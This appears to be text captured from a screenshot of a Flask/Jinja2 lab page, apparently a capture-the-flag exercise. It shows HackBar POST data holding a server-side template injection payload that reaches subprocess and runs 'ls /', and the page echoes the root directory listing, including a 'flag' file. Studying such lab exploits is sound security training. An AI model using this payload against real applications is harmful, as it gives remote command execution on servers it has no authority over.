 First name:
Submit
Hello b'bin\nboot\ndev\netc\nflag\nget-
pip.py\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsb
查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flaskBasedTests/jinja2/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
name={{().__class__.__base__.__subclasses__()[200]('ls /',shell=true,stdout=-1).communicate()[0].strip()}}